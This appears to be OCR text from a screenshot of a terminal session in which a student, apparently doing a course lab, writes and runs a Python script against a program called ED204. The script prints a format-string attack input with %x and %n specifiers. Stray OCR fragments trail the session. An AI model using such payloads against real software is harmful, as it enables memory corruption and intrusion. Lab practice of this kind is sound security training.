 Safari File Edit View History Bookmarks Window Help 58% Wed Sep 11 6:37:00 PM
ssh.cloud.google.com
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the ext
ent
permitted by applicable law.
Last login: Thu Sep 12 00:50:11 2019 from 173.194.90.36
cnitfiftythree@deb:~$ cd 127/ch4
cnitfiftythree@deb:~/127/ch4$ ls
ED204 ED204.c
cnitfiftythree@deb:~/127/ch4$ nano att1
cnitfiftythree@deb:~/127/ch4$ python att1 > ex1
cnitfiftythree@deb:~/127/ch4$ ls -l
total 24
-rw-r--r-- 1 cnitfiftythree cnitfiftythree 193 Sep 12 01:33 a
tt1
-rwxr-xr-x 1 cnitfiftythree cnitfiftythree 9728 Aug 1 17:42 E
D204
-rw-r--r-- 1 cnitfiftythree cnitfiftythree 285 Aug 1 17:22 E
D204.c
-rw-r--r-- 1 cnitfiftythree cnitfiftythree 53 Sep 12 01:33 e
x1
cnitfiftythree@deb:~/127/ch4$ chmod +x att1
cnitfiftythree@deb:~/127/ch4$ ./att1
� JUNKJUNKJUNKJUNK%x%x%x%n%x%n%x%n%x%n
cnitfiftythree@deb:~/127/ch4$
VATE
EARN
s
554a
#!/usr/bin/python